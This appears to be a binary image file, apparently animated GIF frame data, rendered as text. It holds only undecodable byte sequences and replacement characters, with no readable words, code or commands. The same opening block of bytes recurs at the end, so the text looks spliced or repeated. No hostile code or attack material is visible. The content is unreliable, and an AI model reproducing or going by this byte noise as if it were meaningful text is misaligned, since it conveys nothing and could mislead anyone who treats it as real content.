���0��Φd�f�5��v���ۊ��ɢ��@�g�N7��g/���=�瓎3��H�z��Φ;��<���2��靶��-��g8�i��h���5 j���[�v�6꧖�z.����t�.  �������V� �8k Hk�fk�6�~�n� �Vk��붖k �� !�   ,    � � �      (+((((8(0.(7898SHXJ:*hxQJ5SQKTl\j[EwmUmhhh����|橈������m�r3�~m�rm� �����1�!�v�O�Q+�t�r2�P�Q.�o
�q0�cW���x���p��oȈň؈وؘؘғ-ب(ר8ظ(ظ:�
�4�
�4ŎÕ}עTԯn�L�r�O�o��7������(��8������������1��T��m��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��x��h��x��������Ǻ�٣�ο�����٢���Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������������������                                                                                                                                                                                                                                                                                                         � H�����Zx��Ç#J�ΠB�&j܈� =�H��I�n�q�1�ɗ ~�3rd�B
q.��3'ϟ@�
Ÿ�Q�G�E��M!�Pݸi#0� Rar�)�"K�4m+VS�Meͪ]˶�۷p㶽D���Jt+Y���Q"CY�	��!W �,��X,ڴ��J�L�mXMa3_����%��*QMZQ��T�>ȵТ�gsj{r�ʸmg�n���G��Kz�"B)�����h�;�.=��ݗ�k��xgJ����-N�4�ԩ7'�}1Y��S�޾�d�m�_[	s��x��YqĕW�m��Vp0��{e�V�v�Q�|a�f��g`yǥ��I!Y]&H`�����"�.�8B#/N0�/Rp����*�H	D6��n���~�q�"@�H�q��#URP�XJPA�q��i
&XK r�t���؁ ��A ��Agz�i@�� �Hp�1�0I����N�t�H�\*�|X�$� rF ���jʷI�p
`G����gn�� ����2�@4ط��A���0¥ЉC��'&%�(B�"f�F$���c�����o`��������ۨ&~ @��~$�,��:�)��yX%��Z���n�Fvl��o
p��"@��t��q�&gL�S�A)�Ͳ|)�zz-�Ն� �IՆbna"�,� �@/ �F�t��4�v,P�Q��� a��O�u���"Fd'�Ӄ�]t8�ͶE�P�4W��"��ڰC�%��V$r��H���a��n�#���H�NG#��A��v@X�ћYH^��[�n�$�c�H�q4b���z�v��6��H�8�H-�v��Ec䌗Yr\���r(�꫱P+���gǄ2@���wvޛ��,[��^
-�8lʾ�o��<�
۽�%؆"��������D.sQ, ����x��htB@�0ӟ�Y&��VF��e�[ߛp 3�E�YԺ� �!
g����4�ys����D=w�P{ ��.C�ѭ|j� P�Ke�Y�*�[6���f	�[ ���3����u�g�Z]o�!i����cpr��$��7@�N�nS�6N�a��(��O���.*��-��$1������#R$�N6"P �Q`4%E� ���Z'0������%>���%���IG(����(E����qp&2оNF�#�evU�P=2x�AF DPB�H�&J'�8D�p���{��Ї.����Xg�9}��u��$�p�;� ����*GAmf/x��h��6���v��8�Q�� exi6�	��)�Ӆ�R��e&@�"��
��,�)n��?ڊ���p�37J�Q~���v�~� ��%)�Kd�N)m�Z�	����7u��� /�ơ���D��d-Q���p:T�8�YVa�6��j� �8�*�J,���V�� ��81-+��H����N�������C%�%[Egi��K�h$?Z�3�𜕴*��T.8�ف����Z�jM�T\r��ڛ�
d�=��:����@��a�R���)5TO-��� ��v0d0�"�E�h����I 4��7
fnD��d 7���Da���
����b0�>w< �* `������@���BU����i�x�Ԉ�ѥ�~��|�nr�4�Vz	�)a�����|������������0}�S��p&���*J��o�l@�+��«%���b�F0 8-�ku	�%�Z��D���5�0 #!�O��7	k�F�Y�Z̻[,w�3#�c��XS�ŏ����l�2Kt/֊����f�~	 x����Jf�byn,��3��V0�q<+�3HGy���t��Lk�D�}m3j��7#�m3�(�g:���{nKH�!�V{/-"���l,�e�t��S��P%�j�(��/|3��h''@������<'�hf��a寏�-��;�������Ѡ�u�n�c��ׇA��Qo֙��K1��0	��җ���gO�����mg���~���$3£��a��T���h�,<�A@� �lLA �d��\l8`��9ޢ;�\�0�Ϯؠ�-��c��7]�C�D�U�ҭ���h��K�Z~��`�[�j���U�ԧ�xjx���%��}<�:�̔8$	�%� ��\kg�۽9X$� D���QgJ�= ��Y�{����#ǋ�[��B7^�p�@��^c1���8���M��������ďz��՜�Ǫ���d�vV�����K]Y��a���r��ZS����ԥR�������"z�.q�ї��y��f�Vt��5��Y�^P�#^�o�w	t��+�~+�%gph0�0$T �%Zr%U��;�%�?ty�c��iAηk��;�A�sQ8O �g����7f�,�:��rKxrUᵄ(�;#@ ���c�PQ�d���^�Ä́%b8xMTH�D�2���Q�e�({�[�a^Yh0�D�&�2n2\$�e��/�x�A �Vv��rv#� ��)�r0@@p�|F���d}��Zc�c�+t Y�r��&��j�7��a-�|�Wy�G|��m�"E� B��J׉��˖}"&��+fU�� �V�����c�g�Rdyy% �?�aN�=�y�hw�}q�vǶR�����|�Y�&å!x�uK� �gc���F�~ �H)��5�����Z �%^��iA}��Xv�#_�:2R�4?s#�8�."�8r�"9x4&�F��M��6۴Mo�s�l��;<I��w	c<�t�l�ps8����"/�^�7#Si�&x#�xP�����4f��o��c��&��K�1�v���V��c�Ԕ:gv�f@�� BPdI��(]�vj�'�D`e�H' �猗Py_�e�a�ya	�ҖgFT�6�7[8 � CU��f� ?���z�*ft���@pdx�r�o��AbC�AѨ+Cx�����с�V-s�c�W�bx��8H��NJF��sRh�@o�1�� �1��A�v���x�b�$�����8<���(�E��z���dIѧL�b���ݙ��ǌDT�QXy��18�t�� I�Z3��c��HI�Q}��I@Pd��|ɓ�3|5�.�P	�<Y�#p�IH$IKNsK�u�s�Ȓq`�5Z8@�������y���cE�  �.B��{� �HY�·MG�,��s�c�<��5ו5���_pjg7���B��1ᵦyJ�t�%8��93�h�Ι�9)�nX2�7�rN�NpԒ�{�\���	 ����y1𩞺F�B�o� u`���C��7T�� tՁLZ0��QwR+�$.J �+�x�|�� <���Z`ꚳ�d#'4+]V�s�ў�\Ҳ����Ј��A�2T5c���Z-w��iT���
�zx���{ �`zU �C�5 j�C�J'��i�i�dvc|�wV)=�V�I	�9-����r�g��
 ����|$:  >0�{@��ʩ�"�3+���Q-���a�R0�J':�@���{`O��	0)���� �n�v��j�@���@<9�,z�4LM�"�"v0��D5�5�p�_�Y� �xo9��e-��_���U���"7���|��ə�Ϣ,=9�5jk�5�z���gʺ�.{�} �'J�>Ys��gq��2���c+-�pl���s��s�::'�)�%Y����_9�>��95Z�8�s5M���?�@����ɟ�)��UUy�@ksɱ<v�ږ�b`�8�I	s0�0�Yy������˴����?�q�+��/��z��RW}�����ۮF+&�Zf�Ʈ�(�;t�N�,�E�yE���z�?/E-�ۥ���$꟢���V��`�G��W\3+ ə���Kf�+ �A��&5*.�7B�&nҍ��� �˖N��+=Я���żo��DRq�Yta)L��d�3l��nY� ���)���?��<�Z��J�5�N�0�E�[ۻ����K%�Ś`�`���L�ly�;��Gہ�۽v��r0�è�3�=���������� @����� ��!�s�O\�|�Q���y���KX$6�QU�`	�l��lĬ��(Ʀ���K	�pa��:~�{}j�"H�%X�Ռ�P����J3��ʏ�G�A3	s� ��{L��0yP���� ̊���԰2�n����oyHCHk����,4 1P�|�Ǫ�q7<�]
�QL��G���A�o1�[��&=�+����;��?{��H�Kd��d���M0]3�{�j�Ng� �<�O��z��@vUs��,�@��lOx��v�Xͱ}��{`�����"$ 0�:,�pBF��P��Y���Q�
s����:�G�������XX��g.Y	� ��)}�v��-��\m�B���В���FܸDdw������ԙ)X�=قMm��!��t���<��ʤ~+�_�ϛ��z��ɡ|�!�����tpM�������5��pw wm�HM��믪u�4���T�#���TX����Xm�-m���mՈ�ƪ����t-�휑&�|0��M�V-�)� ��{ ������ۃ�.i�pފ��:�՜�۪*ɍ�ȶ���v�� ��|n{� ���h���-<��H���J)ծ�˃�7�-�)\��]��-iʼ�|Q�υ�jW���R�Pp��1�I;����Z�؍�7�Q�]-��Q�`�<x���@�҄ o�k�k`�lp����:�g�ĉ�A��p��.�o�@���p��i�ku�/@ݱl��6^�_�|s�X��.��au�q�l����Y �.o�cl  ��[�n)�c�����.ꮾ��P��&���k���.�ZZ�{�ю݀���m��N럎�Uu	�M��ȉ��܎9�6��X��`f��i6譮���g ���q�W���<���ݥZڸ���[~�W�����X03P_G0�G��@	�N����GP3�)0�@-[@�$V��[ �`���ϊ`�>-�(%_��&���f�f*���.�	����E�mj���RV����1¿��~Մ0��� �Q�>� �'/)����sﳼ�m�ϣ�^V_��~>���Yq),�vS��.�z��ޯ�|l����X�k0b�	��n������~2!����v�����|1�~���~�	�@�����7���@�+���Z�>���6^dS�U�Y��������G�P)���N/!����f.���~o����a��ݞ&M�x�:��~�K��2~�׎� �O�>�����  %�`��&��&R�dI�%@� ����S�0D	`��)!S�T���L+X ��HQ�-Y���E�P�G�`�"�M�BʴRK�@�%ҙ5+�({��g�X>{�����3ܺ�&��G!X���%��-�{�GBnB���8%D�)M(P�f�kl>M�Y3�"G�.��%dC�	��Z��ND�������a͎�sF�h��1+������ ���0�Ɛa��B�9L� �("���f��"P�'J5����zE�{��A�6X�|�h��]zC ��k�@ Y���������7�L	'��"Zr�̒ʰ�̶�J'ժ��P�o>��8#!+f����`R*�Zã;D�(3,����E��G�.��)4+<�H�	D==��!��c���@2��채Ҧ"�(%��1CR��H�(cc�7��P��{3������Ƃ6�
Ӷ=ȀMIZS���4��"^,�SJ��D}	�fh	�A��SJ�x蓼�J�13--�=�K�STq�2%E�ҥ���R��I��L�L�h�i;��L2N� @�I�f����(�б�У��vx/>=�l�6�8#�Lc�Ђ��v;&g5��� ��Uf)Sd^JH�a��er����"7�U&�B��L�� vU��V�ML[��\j����n�f��1�t�l�B�A6��Ǒ�u�b-��u׍�d"M|Yc����#��N�z��g.�(f�:�SbC���.X) �Њ�-��LJ���L2��0=�ظ��+�D��z vc��:03+NH3\�43DKl#m�S�A���)'E�{��:��(�r�m���xE*!|"EwxA>&U,���.������֠���2���=���S 
Q$��-�Ē��:�]%oP,��6���H�J�= ޅ=�ޡHc���O��/�5�_��7B0� �'-8�"ݻ[J���e$'��"����qo�Ɍ�+=��"�F�>`�/~�SXZ�+�,M%p0����"�QCH裠��Z
Z�q,a�%��*��j�e��2�	/Q�%b�} x����;2�0�Y��b̓����"� � 6�!(�Js�4Ɂ+%8_,8�KB;��#�>X�e���]%.�C/��}�Q\�̸�+�2Gq�.H	I�"��B0ȩ$%�
XbRen�i�PV�RR<*��.Tf*wJ�LRt�b���L�L,�ʌ䄤�������$����U��(�t�d�,�r�N��� `��?�PR�:��)F�.)
}X��6�Ih�18 @�B���>T�6"9h5�s��b�P�Z�!�I�T�-��e[�$#��m	 ? �?��1b,���g�0�i)*%�)-b��Ъwa�]lb�ĸ �(fG�>���C�����7d%'Y�� ��3W�����H�P)R����U��	U�DH���$�9����1H���IE��l�ճJ 4��%� @H!�0�1Ձ�L��f�J��I:���	�7<3�V��GdϊXB;3��D3ҫ
oHI�!�(P���df�B��2�8��E}t�hN�s+�`/���5�%���^ku�78�"ySU� D�f�no�[tń%$����ir���6W�����#i-)+Ac*f@Ml�EUT���oN'Ob�є�*	��l�m���A�A�Me��A �M�~��X��O `�S��`L�b���4���W2�t��H�r	4FW� X{�ɭ;+LHq�����}�1AD[g&�y��L�ݲ=x�0I��&vQ�����*�%��^�x�
4�R�#�r�e������Xd�L�� :é��BA�<�8��X�B!���ZuF1bC%M��t����ME2��D�2�M� t	b���D�w���P �B��E��N�ذ݄H׏hr*nei8[�)�a-[P+�F�T��]_��b�]���O����C��0�:��;�T��p������S��hA}�I�����)��&��E3ZA0B�a
o`���(l�0<S�}��6��#��ROyC]i��9%��� ����˘�C1`&&4 ��{�T�2�yiG��^qD�ج�$�]G��l50T�L�7���%�����;ZC2�P�a�)5���B4��pQ;�Y��d�s����d+຾�A�3� ��	_;}&� ���**�XL̇?�)S�)V�I�=�g�Ac���K�u�s��+��A�ir�����hF���K㪘��E�`B�1��{p�o�C1�>����It,�a5<Ԅ!��/ ���|1$L�yD���E`:� >(�]���3�냁$x���<�� �Y���Ќ-@�*?=��+J?�� ����8 �7x�-  6xB�Cc������C	8�IZ�K�N��=���Ȃ-�?8���&������c�'�@��0H�5����� �/Ѓ92�A(�3����	���s��,뱄�1�7�&ʈZbۄMH�й�M�A���p�6`�22��+�?`�]��+.�R��z@��d�H�'x��˷
��0�@� C(���(��(��!��j#�R)E�CJ�A���@Dc�� ����
��W��!�+E.`B'��N�B ���RtE�:2�^�?��$t�r��3�=H?B��%"6ɬ�H�y�/b�	F�Ǿ�~|C���?8(��/`�30��ts<��"�R�ȋ<��9�py�28��i�ɔx��� HI���L	0�� �I�k�ɜt�&I#�ɚJ��ɘ�#I��p�<8�`�^#�P�J�� bE�<��������ʪ� � �˱�J �ʰ�T��\$� p��ʺ�J�K�PK����TK��˔K�L	�tK��J�����KĔ�����Ż�J#���:��̲���p˻DL�l��DK�$K�L����D���	הJ��L�K��dB���t̬�M�����$����4��DNᴬ�\`���L�l�� X��LN�����N��N��J�N� ��N�\� @���ޜ�4ί���<Hp��$��ϔ��ĀK܄�M�+�= �UP����[��P��MPPL�@	=O�P4���P%O��ДXI3є�Pe
ͫ�.��U�ͣQ�����3�Q]��	4(�����% M0��0�)��e�+MP+����*��,��/�Q'��( �H4Q4U�6�P)u�8�N#���;��<��=��>���l ;�S��?5TB� �DU�Cu��:�TG=�F]�> !�   ,    � � �   3I38SHXZ$hxxxxh v3lmQJ5nB2SQKTl\j[E8P�h���ᐈ��������3�/�0+���������*�-�/+�\�N�M6�P�m�r3�RO�eR�~A�~m�MA�rm� �������.�1�2-���!�5�5*�E�v�O�Q+�t�r2�P�Q.�o
�q0�cW�✎pȈň؈وؘؘғ-˨ب(ר8ظ:�
�4�
�4ŎÕ}עTԯn�L�r�O�o��7��������(��8����������1��T��H��^��H��X��H��X��X��k��X��H��h��h��x��h��x������Ǻ�٣�ο�������ș�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������                                                                                                                                                                                                                                                                     � H����x�T�Ç#J�Hq� ?x�P���B� �ٰ�ɓ(��p �)c��RÒ���ɳ�ϟ@�
J��΄<�H@Ë2;�X�O&6T�b��%P�81ք�g������ڷn��m۶�w�����=�
܃o��K���k�BD����1x��5�T�x��� ����K�0�D	�:�ȑC`���k/^9��M���Yy��]>�d]�=�2������T?�~�Tf�#�kH�5W���� �6�\�km+g�vGx���^�%���V(��Z	��w�i�a�]dh�B�	�axޱT�
L6z�Ux�V!���k'�\m�����`��p���P����W]��E�	񩦚c�MƕuSZH�
ct�aTS�B�l����ו{'0����vVp���r���z��]���Wa���cl�)&�{�Y�(v%�(�
v���N�ėc�y�!t u,�fX����Y��f��<�y�Zť�5#o���nC�&�R瞢�UI%dL�!��)��t &+� �
��
�Z��
#h�-
��B;a.��+�Y�څ#_8�_Z����[�Ҧ�X���^���g!��e�i�*h��	Ҕ<� �q�dHk1�_LF6�!r)D!2Q�`��;���	?$��
*�f'^�	����uJ$!����	�xBIc�A�{��d�N,�� �	�$d8��܀�٨�`6�6�6*.dr�)��0��Q��Iާ����}�Ļ����h��c`�����'�7�7��3���g�@�UO\�
6p�������:��i�.�6$��(6t�v'Q���"y���=�r�	�[Έ��r��� a����h� ��2h�9� X���Vk@�$�0B h͑$fh	a����.�7���݉�@(z'���-��T$��F��Q�ǅ nH�.�=�� {���:'��`�4�61tu�� ^���*�a`w����mٓ��x6�mooK���&� /����xF ���8���@�t�l6�����QF|)�z�� �!"b��JT"�isQP��x�\`s3���wA�����J�F� �t�~@�$��]���`��HfA;�y�Qޠ;��))H;#���0!|xcD�P�F��d�7�1�Y,�)C��AbL�+pY� Mj�,6��q��'�Ԇ@�g"���٠��<Z��}M;�!��@��H#�5�����ƦW2` `��z�= �mB���P���|�+�H18��S�h�������\ �Z�(E�NM�b��+	�0&N��ZR��- �@��.ǿ��nw<�OqR�Hg��qt�&�rh��R��
��{�#��"z�L��4Ё���� ��<�@z���ov+�*4aR��Q0�ـ�Q��!H9��V����
�g#fS�Y��|-+[]�����: D�0�9�u�� ���fO���,JѷaT�I$�q�D����!Y=>؁  kE[[�	�Ӧ�1����������h �Қ����<M{f݀�\`���� X$~m`�l����x�*���]>��v`�m�����P�H�Rm�K�+-i=���+-	��8Ai� �P=����2_z@0��%BZ7�����=�iOWT#��JH���0�`b����PD��.��XA��&�r
R��aPX#�3��4A��f��ր���X?a��4���%����O�����1A�:�9͊�~e�o7Ŧt��(Pg)@�@�`Y�}��}��r����_�z��F�L����V\Q���a�����t�ub��Z�
2�H2�S�W���82ҁcQz�J�L8(`���P
�
��ZӮD�$E�+؉�h�V
C3I��������ύ���	��:����Et,�֞�=�l*Y޴"V�m(�rޕ�M���^�t �� ��+�R{�EH�S��A�
R�?��	8�A�!Z�3e�w�>j;;�>͇jՐj,;p6����*��:��Pp$X�ӯ���惂}u���cb�G���|tp�A�A	8@-Z�>����Ӑ�\�	 AV�(E��_d3|f$�s-ҿ����+?��Q0
|� ��,�"qX�j��gZ��0~��_D	4�A¾=� 
����H�O� �����iC��jgz��g�F8BZ�
�i)O�؄^&�IOz��hI��A*�F�t�/x�ғ(�<FI�� �ڠ�\�@�Z�s��?�(�gn��i�&c!nw8�SQs�H�#+�qg�	+�;g�	�q ��L2z^�a�|��21+rZ'����rL� ���~`P/ppw�63 p)�)��J)�1�+G#��DTml#uB�G��uQq� �a*�ф#vp~6v~V!+�-3b'LPP`g##��'�vi�{e�s>�6HGV�~=�$]gH�۔Sq���MZ�;�x6� �q�����h��~���=�q@ ` ���o!� �bp]@]zx��3P
� SE(S��s��hp�6*��l���pr'�a�@
��H����R+�;��	�xS�P�k�ha0�`�3*���e�h�B$W3x8 o&�������sg�+�-�_�$-�Dx�f&�S��Xj'#�YWy�=�y�R.
�Qh�rN��V��C?��{$�#P-s�%�g?#L"tp�ho��g# ��f����P���	�  7��ɇhf����fq�a@�	��_?)��D+�����@A�`�	dЅ��`؄�4"$�e�9RIS"�	��	�D
�@
��P�t��`W�: ]���g*�k$��-EU��{����pL���WN�<DDiC�w��7�	�ȅ�.BBb����\��jG{9����`Up�b�0K6�]RC6 �~����r�tS�<{Bm�xgq�ظ���[���Fb'@���R��9�	-P��L�(�� 2�����cR���E8,�v���aj&�u�+��'En����	�7q쒊���9�y��9p�����I���t�~��\)%��3@��#c�Ȁ#����qЙ�h(�	����ԅ�?�	_ ?9
�ЍlA���Y3p
@i
�� ���9���� O� �y��{	eT" � ������w � �5���aQ�_����#�)��+���_S�-�#�A����-> ��"~V���1g(�z��-�5 v4�2-�J   �n���������	���PF8Hԅs���N2��8���Vi�C7�M���
ݖ	+ 
�`X� �
��j�
��;�d��U1�ڌ��;����7601��������n�Wd�f%g�`d����	S7�\C��� xQAP��)~���i�EF�6� �;�J���UP�+�p��):�:���/榯3
��"m {S�u������م���`
>�n���	����j �X��Y�`���J%"h�{��-�����sFb��S%i�#�?�5�?�Iњ�MW?�6+QkQ�p�������O���J� �3�k$y�9biɵ�ɯ���t2Mf4s�<���AM�w-ӹ
�Q\��qQʕ��_���ty[
��#�C�k^��F��J{:xN���o�_�G_�$a*I�I�t_6�H(���5-��yF:(@mQ�>P���`����.�7���*�>\�v���
b$ b�w�z��j3yOۮ�[TH�"�7� ��7.���R����z
b{@��kQ�kq�� 
iۍ监&�`�ɸ/���J?U�Gt��k #�� �����;6�*l��\��;�;�X�B\A��wr�z���!̚�۾FǸ��+�.0& � e+� ����;&.`Q3@m���cr��Tg3@;N/[lVt���K|D��.�	��ل%̵*�3��$`���0��D^���a\P@lXD���Q�n(�Ro3@I�R�|���?[�	ta���Q���1Ȧņ�,�WL�.�5�P`���W0���`��LC_#2f�2�|2�u2��L�K&V�N���li�[��|��DE��|]���s�t�˚iٸ��C���  ��E��h �\!�YpP�`���Hj�c��-}$H.xa����`�IV�����Vd�L�d��?I^I4h@h�ұ�u��{��o�ʵ+#2*�H��^$��	h@&��!� `�i��cDE�9#�P75�y
PYiwS7!BB��L�d=�>�ʧ�M�<q��y��?�%�A@3�l%�t�	 D <�c�> %�T��Y`��0Q���PJU[��{���ͪm!��f��$Mڧ�	k�YÃZ�quׯ�A���avh�	� �7  <��� �`������Fl��A��ƃu�+�BR�h�ݤ]�6�P�Ǜ�ٍ?�y;�D)�1��z-��	@�mQ��QB��zV�6�8�� վF�s��uZ:y9��!��m�']�Ep�@�X����
�j��-I��-�1b���-�`2� ��X �n!p�Pw�G�c��EP�1̄1�����L��J������E`��2d��(sR?0J'����Q��`��:0�q5�'�?j�Ej��= "�.%�L��������*�7��K�)�r��f�4��SWޓD�G|�Q��Q^�NI2��2�A��Q����Fꉰ؂�_e�N-E(H* H�1�	���A猡�� �]�`��
��C�O�k��03�a�D���N�֮ݓ�>p��n�)@!�UUt�s ��dd6�Zq�j��8���ߦbN���[�Q��!�^h�n�\l�F�dn�*g�b��������~�n�P^����; �!�i�����6@�p�V0���9PE�?P�.K� 3Kܥ�97�Ξ�	�-�*o�MI���d�_�O�n�A��  �sF�9+Eը0��l���=��.着����/�E����F�6��������r��F���NI�>���~��Q����a�������47�{A���������<" �A�P	c�_���kΞ�L�r4#���I?�?����/��.�� `���2��a��d��Y��d����?*�?6 ��Е����MB�8��ݿ@��V���|M}N�P   4s%W��4��-�Dsڲo�� �H�,bd�B#>!sC��n�Hd#H�3�Xa�L�.8JT��
c��(QGB���=�@��
 �D�M��D�B䈂J*��R��"�֕)wtE��؃dwD�� B��T���۷Q"�*2Q�ް1���m��B��OB��у�͜8z����	�i�XYRt�Q�N��81"D�Q\�q"��֭aU�+�,�gϦ���p��.d��-k�}G��W*�Ĉ��PҤh	=r�����NH�9ڤ�P*T�XQ�������:�*Q
��̞���t�-���έ�R����r�A�3"����j��+�:�R$��t�	�z(B=�ғ�%�  4+�K1�$��1	2���B�� �P���<�,Ѫ� �$n��$<n����/���"�>D%��#*��H1>��[�>!��B4�K��:�T"�(ƈ�Hh�!B8�I��R�#�$+I����LJ�����T!%�;HO=m�A�(Vb�TX�=�H�	E2�(����Vw]S��r�!4+�[�)J"Y�2++Y'Lc��v@ÒG�2��]R-�>=��'���ӄ.��������*	R�[E�LV�K��$���M���5�"����b`	���aAs;!3�`Í0*��=� B�ق �� ���J-�/܈c�]�B	OSny:���
N���SE?U�Rf�7�&� `(�x��9�x���ҩ��r�a���PXZ���A +�%jv��:�������� N�+à#헟ع������@��eO{�h�Έd'J`Zo�� n�|�����b*�`�v���zkl�S�\�9��D�&���ْ�.���~��0�p���x��8R9�&����N�3ySӎn����믯������;�a2E����)�z��@��[\qe�/�@�4pt�d������a�&�Q��,'��~8���P�/΂E �:�������Z�P�0 �����"�q�L@P�^D���=H�c��|���3���@7�jH�i�5/��k=Op���7���Q����!O�����Y�WiP�`�ѧ~n�"SxC���V.�L��� l	<K�����u'3�Ӊ	��;��(UH�#�l'396 %bQ,�8@rq��4�������I��	UKږp����
q"
|��1��^#��z�He�sp�fԳED�g �z��Y� 	,
�<�2+b�=Ф�"�38��iB$���%�(�tYbB=��+>{$�<���`�9�����pN�Ú���0T={����3�S����Ō��� b6�p=�^��`�����8��&��;(�$��f�{Y����
�Y�w5�e['�e	N@L���w*��C���B�M�\���k�p�p�fW��z���>@���N�� �I�"Q�:�
ՄK����"��B �T��b�sX����0��������$ @�a��*��UR�یi[�X3 ԕ�9u�@�	'��-RMP��iؗ%Vr�H�:ٰ2����57놣����Cnr�0A��ȁY�gS�)#�-4U����5,�i �bx��"��-oz�K�0 �np%���BГnP�qK��b���]�i�9�b9�)�y����mq'�I��c¢�  ����J��0m���m�@<�#3�.�,��Ln��mլ˰ �,a(�S��j6[�R8�=�'~;�X7|�aM������k��'��x��ϡ~�U���V9���]$0���9��/5;�yG��l9���G��YKn�h�rc�le���ʼ�2��J^/7�nخv5ไ)�)!�\���fJ�y!_�d	�Ig�r�����;���8�[�1fMTI6(Z��Z��6k�L��������`���|BK�=�I��s��~�U"��EޝwW?�2�(ž�s����r�=�q��O��{Ǹ�5��l"�I�\+�?:���(8��0U�b��l�L]��R�~��D�g
` �`�{�K}��G�w4�4b� ﭒ��s�r�ݠG����^��;b� uT�@�>�X/a��@���cS߱mzJ�R����/�p�K���IeW�ܕ��LS��e0�y�e�p|N�� ��>��qĒ��G��ĿOw6���wbz˶��2�9����;�q�w�f�A|O���{�3��$���F��5=�&N->�=��Y�����6��q �&��ٯ=
�p�>��\ث5��uX�
W�� ��p���#��#���g2���M`���V�{HF,~{��m ��C�o2���}�S��g������:mN|���Əyw���|����!@�c7�*�R˦�����k�/?|�7!(���1�(,3��Q���:� A���[����� x�6������A!p ��&;�ͺ���*����"�������C��	<c���{��.ދ9F[�{?��:�9�A�
�B�h>����� ܨ�
BMR7��!�<,���B3�C�)"´ ���IW�����y<-� �R����:&����	5�XCn:�l��B�7+�2��������@+��""8#D��D��%Ђ[G��,Ԁ(+�'�Y�3���a��HC �(8+�?��(S ����
R�j�*����Bs��9DD-  q�B\l�L�Eb�bS;7 �f$��؁X$�a�"`�CO��w�/7PC�����<F�ү�� ����.]̂�BDӿ�A;P�?l��i�f�_�?8��C6�ү��G��F�;H�0��6��������G�EH�6��IL+V�>8cyr!����:��۴l�4U{�0 ��͚®��ҊE��88?ZH���H�DD�Ȼ�D+��s2;.��˃B�OL@�⤩����@�c�?S5pB,6@�p<��ɳ�Z.�c
]��j���L�ʗ�Ӛ��$"�,���hTƍ���靚:�W����/S��*L��*�*�H��!�� ʜ�D�d�0E����S;�R*z�����+�)4S�8���˶)̩��Êȿ{+]TǄy4[�/�A�|6�� -. ����_�08��J�����6-s9&ǔ#�L��t+czGd2��#Mia�,�H-(3i9��+C��Z*n���j��Q�;y�7@��|�{®d�,�CK3�˱��-�쪂�Q�D��b��d
 ��Q���7P*h�4���$�&S,��������dQ�'�&��?�Y�����-��bh4��z�&�9�ȹ�46����4+��'P*Z@�By�� ��H�@���ᑱ�	-�J
Q�4!0K�`����?�K}K�y�Ӵ��-���;+��"Ed$���:��cMC�������b0  .(
&��8,���'��g}UF�nsT8�4"��	�Q��y3�E��,�Xڦ/(M�aI�$((B��q�`R? 
a��3ȱ�?�t�9`P3͡��L832=m�v�"Z�}�$�|���r1r�'~B��Y�%��̡`B�_%(
b�&&H�خL5�t�O��yP�XbX6�(#�	-Ͱ�T�}V3�L�s�|��T<O&�&|%
�!
%���� 0S��Y�ώ ���*�����%�<sݴYMrR�5Rh�С��qWg�֦�LH�����hZ,�V7X�5\���6��w�X X�$P[�M�I&�}W hS6HK`*��TZ�՚���}W�}�`ڰ����lZ%��=\3�ԏ�S����\_�]��-Xg��ޝݚ�c� �{˦1(0���`
�B����%�r#�� �#�!Q���H� P��	FI�)_%p��u�x�$x��Q�� �u_&����&%`]�:O6����>��5�W1+<�^�.�2 �.�,���  �M�.���2��{V& �Խ�� �`���&
&x&p&8Js` ��-���l�\b�(�5�l*b�)��}���'�a�m��:�5�0Ђ4e3�\/�/�}b#�$��1� �%f��5 /��86�$α���z�1��13�c(6���/.�9��A�c6~�(��(^dA^c��<^�7F�3�b8��Md�2�*��Q&� 6eS��SV�Uf�Vv�~�t#�X�帛�W�["v�5�eW~4 0^f6��Sn�8� d~�d11�?1fff�dS��j��i�K �d�f^�]��o&�. �\��t�eQ`�EP�w��n��z�g��{Ng�if�G��t���&h(
���0��Φd�f�5��v���ۊ��ɢ��@�g�N7��g/���=�瓎3��H�z��Φ;��<���2��靶��-��g8�i��h���5 j���[�v�6꧖�z.����t�.  �������V� �8k Hk�fk�6�~�n� �Vk��붖k �� !�   ,    � � �      (+((((8(0.(7898SHXJ:*hxQJ5SQKTl\j[EwmUmhhh����|橈������m�r3�~m�rm� �����1�!�v�O�Q+�t�r2�P�Q.�o
�q0�cW���x���p��oȈň؈وؘؘғ-ب(ר8ظ(ظ:�
�4�
�4ŎÕ}עTԯn�L�r�O�o��7������(��8������������1��T��m��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��x��h��x��������Ǻ�٣�ο�����٢���Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������������������                                                                                                                                                                                                                                                                                                         � H�����Zx��Ç#J�ΠB�&j܈� =�H��I�n�q�1�ɗ ~�3rd�B
q.��3'ϟ@�
Ÿ�Q�G�E��M!�Pݸi#0� Rar�)�"K�4m+VS�Meͪ]˶�۷p㶽D���Jt+Y���Q"CY�	��!W �,��X,ڴ��J�L�mXMa3_����%��*QMZQ��T�>ȵТ�gsj{r�ʸmg�n���G��Kz�"B)�����h�;�.=��ݗ�k��xgJ����-N�4�ԩ7'�}1Y��S�޾�d�m�_[	s��x��YqĕW�m��Vp0��{e�V�v�Q�|a�f��g`yǥ��I!Y]&H`�����"�.�8B#/N0�/Rp����*�H	D6��n���~�q�"@�H�q��#URP�XJPA�q��i
&XK r�t���؁ ��A ��Agz�i@�� �Hp�1�0I����N�t�H�\*�|X�$� rF ���jʷI�p
`G����gn�� ����2�@4ط��A���0¥ЉC��'&%�(B�"f�F$���c�����o`��������ۨ&~ @��~$�,��:�)��yX%��Z���n�Fvl��o
p��"@��t��q�&gL�S�A)�Ͳ|)�zz-�Ն� �IՆbna"�,� �@/ �F�t��4�v,P�Q��� a��O�u���"Fd'�Ӄ�]t8�ͶE�P�4W��"��ڰC�%��V$r��H���a��n�#���H�NG#��A��v@X�ћYH^��[�n�$�c�H�q4b���z�v��6��H�8�H-�v��Ec䌗Yr\���r(�꫱P+���gǄ2@���wvޛ��,[��^
-�8lʾ�o��<�
۽�%؆"��������D.sQ, ����x��htB@�0ӟ�Y&��VF��e�[ߛp 3�E�YԺ� �!
